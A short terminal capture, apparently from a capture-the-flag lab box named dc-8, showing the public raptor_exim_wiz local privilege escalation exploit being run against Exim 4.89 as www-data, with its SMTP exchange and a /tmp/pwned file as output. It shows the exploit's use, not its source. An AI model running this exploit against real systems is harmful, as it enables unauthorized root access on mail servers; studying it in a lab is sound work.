 www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Mon, 12 Aug 2024 23:49:32 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sdVQT-0005RU-08
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Aug 12 23:49 /tmp/pwned
$